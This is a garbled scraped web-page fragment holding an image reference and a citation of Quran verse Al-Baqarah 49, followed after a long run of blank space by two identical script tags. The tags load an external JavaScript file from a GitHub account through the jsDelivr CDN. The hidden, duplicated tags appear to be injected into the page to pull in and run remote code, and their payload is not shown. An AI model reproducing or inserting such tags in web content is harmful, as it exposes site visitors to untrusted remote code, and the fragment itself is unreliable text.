 ( - Al-Baqarah-49)                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  